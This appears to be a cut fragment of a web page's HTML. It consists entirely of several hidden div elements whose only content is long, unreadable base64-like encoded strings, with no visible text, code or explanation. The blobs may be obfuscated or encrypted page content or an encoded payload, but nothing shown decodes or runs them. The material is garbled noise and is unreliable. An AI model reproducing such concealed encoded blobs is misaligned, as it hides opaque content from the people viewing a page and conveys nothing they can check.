style="display:none">up0kRa2Qb9SiUCEq0y6u+/P977ltYjDi/fBWyR0p5qaKkCpCkIo5t7ohKwrEAryJ9Kr5lCt1Hb7eq3DsTh/Y+5Wtakie3SfL40UhJaQLmMbp1tWOahcNmcWEPf0MNPavupwyGaS7GLScKyMx8w6A1MKu6ZkodwSq/b5cwiAmwvSb2AVZs54v7rNqICumD6T64O3uxytpZL/EiWHcIBKbvJavGBqxnG7LuloFEMYigN3Z2oKSNU0EvceJMIo9DsiopL8La7qYJfDnUzcF2neZ68T+4YE8aByTxoZx7xcR5afp2AtH4Z0DyKZrKzTHErCI1c3UmAoXbobx/jbzIirIlY6vP3WV2mT2pHoPMvUG7Izy9cOiNh8Qvtz8cYwVF9+ehYwLXaecMdDgcSgHx3Os77bp+LMVaSS8xqBjgwITzr20rS5bkdsdsepXGS36F47NsNfKrCBCH6HHjmzITwbnhb+8JV2z2AT3gEEbOPswt9nA2NCfKWIiguP/Z40nCPaJtYRsbILZGdiZXw8IxwftjtTU9ochQh6e9JBW4gJs5PWWr2ob55oZyYJqXjGkfaDntcTspRdUIbapimzVOjP5gZqiDUCT3QazvWRcd8V37Mrg7IqZHksOl8KaX+sGN+yI5NwKau6kYO6QJSsCoSfg1PD696U/EQDl/vhDzjQs4b+aj29Zs6g78aFWITv1N+CH0M+Cmw8SPrXjmU3TAznln+6GOxmTpA+15GUYEOMW7erS5dDGDVEju8mOSf1AFsC6h5ATba2xYbimJj4E4HeO6NTpjIUXR2WT6ppt/hwTmbqw2BZksLAd57skBXbWIZfN7/rplAh3bono8XH5EGvkoJKuDF6b3BPZu34ZFKkBvdXjy/3HKGgQmvGrc9g/NMWBvLspQ+WjBtODdQgO5ifth7Gs951qZGTn5Y1LiAUn5qqpmwtA4NsRyZpiFXaoFZCK0u3VkShCZ5bWslTvN2fIiISZEVm1hh/4lCoGLMY9o93i0IqCb0ATqNSbcI4yB5i0n78EV76abrSlXj4bqC+G8vTqjJ87Ew+k1KpJ0TVmzL+zijJ1lI4GsYAiCy/TAZaN8MjoxjJrB5HTmkr3LD/1/byzE2enpzn1qFkiN6MqtvbK1s2sYG1mkqSSVeEuN8mVpbkXeOCxG/WLWwYDwh6x/NXWysAedD/jqIN02DwMzrSypR9cmJoR2JdmFRbXCYDM8vHOhWEUZpX9/XfyPmzuiZCNDn2132/Nv3MYLvV2gfi35tS7NGcy5eCEf9YYbt2vuKQpV+6cb/S2JR0D+iu7zPb6w5BhXjiK471U0jU71oq6oyRI76sez5p4HnenM7/NsanOgS1xZb7ijUndEhT8nbWcFFzumAPLvSMeL+k0sM6w2d6UIlUGgOO/bN4jGuu+hZAzX5KdYeSFQlgmyHKdj+6l1ZsAFhKW9fBwzwMn/aK1mBt+nZg+wbNhOjb/LL7eyt/utyhEM+Sg+m7KLDDjp4e4aFbjsWPWv0M1IN4qoNTxq+ujIHYhuMr/bv81NJe8jYoyQIWNI7Hkfhcg0CmBxsjw8rMhEi67oYBU8Tocl4u5gyRd4rgdzKVrJC3UN4GM5ezuvitMHb3CpGuOHTv+vImZNhynuAG2uyAdIv8CgPmz/[base64]/nKrDO28/5vzsUGqbqqWr3IjTmpJHfb2Stqzrz40gKdsMRsenY8PivLW5vs8qKVPw4OcSC7YRkeOOQINfrYQ810DXt8sKsiYU+ahOayK5Pix8qnfmNhSprr7llseYqAS/lNeDmtvLMnCJ/[base64]/MdqSWLpxrBz9wYNwIDksA5Y5bEHxIVVGhX3HebnxanjlRNoHbqipTPZDh/[base64]/uO/GVUznd2rRIo9O9yBrYAuf6+hFsqIKzUM/zKg8eDx0ZMcYgGf8oNTzBcOnoCv0BxXj68T4aRiXnb4DaDpx8jWkD5XYubY/Ev1GxHLnKuAPGC0gRLQmXAdc8N35MvMreiZL1ZlmsO4R8xBa8mPqaAxSZmOZcuhRTQY+Hfh5uL11oNpfmG74rE0iTxm5YqQ3Wthjt0A5qJFHAz7J4yLxcv8nGB/Or7ynHSLNB2eiKW+BWqdimPkuV87caMWhfnr/4+zAkATtua/XY0vBvz7kZM7Q5aCPsekcRsupTOgiPvJ2qM/dzC6yoZr7CNvzpyPoRVbtqJk7LxwLAzoD7LKscv8oR5JI4XnsW2DMwr6oIuwbha4pQLn5H1eNtk34/zT3o7CLFcwuf+RMfMvNOG/pY8YQr+eGczmZAZ58Bbh0c7m7oUKFA++2/1070YS7Pu00TZ+rqEPyot7BBTjLZvc8Krzkm1FZ7ikpVbMJTjg+rarPkmVoiXzqEEjFPd3udfj6u6gF1QTttelU+sdL+2MmJo2bJGBNuq/eB955wPh9OnuwbsURACpxoZRzDEZ5q+0mRlf75tv+LtwXwrbI5bd5K3pvxcQb5fXkGzVOT3DmpCDCEWjvjL5nXUHAMt35+fH0taQAFQN4vyPQuwMPd7+kLk5dYXQA/HgfF476H3gxc7zysQpfA3p0ftD2RMz567qsT91lbwYzpciFQXgK43y66XSmhBuO4TarGjtAS7dh4mLOn2n32LvlSY+DqAO4dO30PamHlACoOeLYslPNueo6bsRaZrZOdmlYjoD/zWO1tPu2IcxSwSk+a5/9TJu5aSuim5l4qoD0KZGXzKmcqbKxsvXvTtLPeX8iU7qJA37g7CaCn+Nq2XLl2MVdcMC5YzMqOqwIlBnlN/7f+8/FMWFirA/TofZBcyjVQwA3HaZ7OrIiqI3cA6KoaZd1CVnm4+VqiV5tYMB5+NZVDjAFYDW6NPxsg1yAL7+rWHoPzrFmonbEknkjDLx414lJsN0o+iz5oOMP2sjm8qiYv4baOqctb0SRryhb/iFRyYg3Xekydeoi5kMcyelqYpS9TEK54S+2z8Yjq0QwoFWDBX0BafVyc/vtwFIb5GjgGnDTyzfp7KTMUKGrgG4vyUXE/d3vYvK24OHHX5niPu+N9cvZuyIhL4qZ5aeHPWiRAYRwxGBj+v+95gMbxO19Ixc2gEU17WW3GlYg6En86NUKXj2cbb89NLCpBtzM7H/uzHiIjPKl5u6LxuahBPol2oDecYr5f7mq9zGDRcGn/ixTv1OFpyJ7rsnbOSvHNWVagIC2wCnjcbP9adhbmGf4p1CyxJq6pu5rTxqkp4BxKpiVCPIE+fT6dbJrhFxH6iku3HQJRXVrLuAEUKfoA/Wn1AfK/QMrun1+PSaHVEP4vWaacMcCsj57LosW4aPH86FQzknwwbj7MWl6aFrQTqq3Io0+CErl/WwkRNhpt0bxIhAHyvaFIPs2eXYhitFGInDrknYEBDlrKWxCmqjmCfJ4Xw1GfM3gcjH9N6jExEPoKabQv0vDN+gvJ0sRqazZuLgdSsP9ByQ1dHL0pIabQ225oxS90U4/Ky+hDlpjoMixuVcPDWiFITWs9bojm5xH6Ti8HHtOBj/hajeBXmlhA+4tEEXFKQokIvqqvzALx4Yvti/PPYPZ8n/no4oQeSjO+KfZici/wud6bn59qEKVw2byKp04g40/o6zvyUdk95nxoglBiLadpfvy</div><div id="xbe8cedf4" style="display:none">ejstG1DMYf+sWbvAiz7m4zQGV6HhwS3q1MFNOsPp4vkyeKgKUE8n+Gwf98HOZu/hZwLX+68PrSBIj4Y+gujjOjf9oBtRGe63rhB/k5nwIyfrQwXlYIN14RkWnH0E5fc4/nthx9CI6PnvEzJF2/[base64]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</div><div id="xbe8cedf5" style="display:none">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</div><div id="xbe8cedf6" style="display:none">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